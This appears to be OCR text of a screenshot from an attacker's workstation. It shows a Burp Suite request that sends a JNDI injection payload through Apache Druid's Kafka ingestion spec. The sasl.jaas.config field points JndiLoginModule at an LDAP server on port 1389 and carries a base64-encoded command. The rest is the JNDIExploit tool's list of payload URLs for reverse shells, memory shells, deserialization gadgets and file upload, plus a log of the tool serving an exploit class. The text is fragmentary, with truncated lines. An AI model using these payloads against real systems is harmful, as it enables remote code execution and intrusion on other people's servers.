 Send
Cancel
<
>
Targe
Request
Pretty
Raw
Hex
\n
7 Origin: http://124.222.21.138:8888
8 Referer: http://124.222.21.138:8888/unified-console.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;
q=0.4,no;q=0.3,ko;q=0.2
11 Connection: close
12
13 {
"type":"kafka",
"spec":{
"type":"kafka",
"ioConfig":{
"type":"kafka",
"consumerProperties":{
"bootstrap.servers":"127.0.0.1:1234",
14 "sasl.mechanism":"SCRAM-SHA-256",
15 "security.protocol":"SASL_SSL",
16 "sasl.jaas.config":
"com.sun.security.auth.module.JndiLoginModule required
user.provider.url=\"ldap://124.222.21.138:1389/Basic/Co
mmand/base64/aWQgPiAvdG1wL3N1Y2Nlc3M=\" useFirstPass=\"
true\" serviceName=\"x\" debug=\"true\" group.provider.
url=\"xxx\";"
17 },
"topic":"123",
"useEarliestOffset":true,
"inputFormat":{
"type":"regex",
"pattern":"([\\s\\S]*)",
"listDelimiter":"56616469-6de2-9da4-efb8-8f416e6e6965",
"columns":[
"raw"
]
}
},
"dataSchema":{
"dataSource":"sample",
"timestampSpec":{
"column":"!!!_no_such_column_!!!",
"missingValue":"1970-01-01T00:00:00Z"
},
"dimensionsSpec":{
},
"granularitySpec":{
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Content-Length: 59
4 Content-Type: application/json
5 Date: Wed, 27 Sep 2023 01:39:46 GMT
6 Date: Wed, 27 Sep 2023 01:39:46 GMT
7
8 {
"error":"Unable to create RecordSupplier: User not found"
}
Search...
0 matches
Personal
Hosts
SFTP
Port Forwarding
Snippets
124.222.21....
124.222.21....
History
124.222.2...
124.222.2...
119.3.215.1...
124.222.2...
124.222.2...
Finish your setup:
Add hosts
Connect to a host
Sync to mobile
Invite team members
ldap://124.222.21.138:1389/Deserialize/URLDNS/[domain]
ldap://124.222.21.138:1389/Deserialize/CommonsCollections1/Dnslog/[domain]
ldap://124.222.21.138:1389/Deserialize/CommonsCollections2/Command/[cmd]
ldap://124.222.21.138:1389/Deserialize/CommonsBeanutils1/Command/Base64/[ba
ldap://124.222.21.138:1389/Deserialize/C3P0/ReverseShell/[ip]/[port]  ---wi
ldap://124.222.21.138:1389/Deserialize/Jre8u20/TomcatMemshell    ---ALSO su
[+] TomcatBypass Queries
ldap://124.222.21.138:1389/TomcatBypass/Dnslog/[domain]
ldap://124.222.21.138:1389/TomcatBypass/Command/[cmd]
ldap://124.222.21.138:1389/TomcatBypass/Command/Base64/[base64_encoded_cmd]
ldap://124.222.21.138:1389/TomcatBypass/ReverseShell/[ip]/[port]  ---window
ldap://124.222.21.138:1389/TomcatBypass/TomcatMemshell
ldap://124.222.21.138:1389/TomcatBypass/SpringMemshell
[+] GroovyBypass Queries
ldap://124.222.21.138:1389/GroovyBypass/Command/[cmd]
ldap://124.222.21.138:1389/GroovyBypass/Command/Base64/[base64_encoded_cmd]
[+] WebsphereBypass Queries
ldap://124.222.21.138:1389/WebsphereBypass/List/file=[file or directory]
ldap://124.222.21.138:1389/WebsphereBypass/Upload/Dnslog/[domain]
ldap://124.222.21.138:1389/WebsphereBypass/Upload/Command/[cmd]
ldap://124.222.21.138:1389/WebsphereBypass/Upload/Command/Base64/[base64_en
ldap://124.222.21.138:1389/WebsphereBypass/Upload/ReverseShell/[ip]/[port]
ldap://124.222.21.138:1389/WebsphereBypass/Upload/WebsphereMemshell
ldap://124.222.21.138:1389/WebsphereBypass/RCE/path=[uploaded_jar_path]   -
tmp
root@VM-12-14-debian:~/exploit-tools# java -jar JNDIExploit-1.1-SNAPSHOT.jar -i
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/Command/base64/aWQgPiAvdG1wL3N1Y2Nlc3M=
[+] Paylaod: command
[+] Command: id > /tmp/success
[+] Sending LDAP ResourceRef result for Basic/Command/base64/aWQgPiAvdG1wL3N1Y2
[+] Send LDAP reference result for Basic/Command/base64/aWQgPiAvdG1wL3N1Y2Nlc3M
pL8Xj.class
[+] New HTTP Request From /124.222.21.138:52376  /ExploitsxbdYpL8Xj.class
[+] Receive ClassRequest: ExploitsxbdYpL8Xj.class
[+] Response Code: 200